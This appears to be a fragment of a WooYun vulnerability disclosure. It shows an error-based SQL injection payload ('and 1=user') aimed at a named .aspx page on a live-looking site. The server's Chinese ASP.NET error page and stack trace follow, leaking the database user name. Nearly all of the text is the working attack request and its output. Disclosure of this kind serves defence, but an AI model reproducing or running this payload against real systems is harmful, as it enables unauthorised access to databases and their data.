 Load URL
http://exam1.timber2005.com/Info/Vote_User_Join.aspx?infoid=9 and 1=user
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
将 nvarchar 值 'ttos' 转换为数据类型为 int 的列时发生语法错误。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: 将 nvarchar 值 'ttos' 转换为数据类型为 int 的列时发生语法错误。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[Exception: 将 nvarchar 值 'ttos' 转换为数据类型为 int 的列时发生语法错误。]
Facade.Info.InfoQuery.Get_Vote_Base_Info(String condition) +260
Info_Vote_User_Join.GetInfo() +153
Info_Vote_User_Join.Page_Load(Object sender, EventArgs e) +146
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +51
System.EventHandler.Invoke(Object sender, EventArgs e) +0
System.Web.UI.Control.OnLoad(EventArgs e) +92
System.Web.UI.Control.LoadRecursive() +54
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +772
www.wooyun.org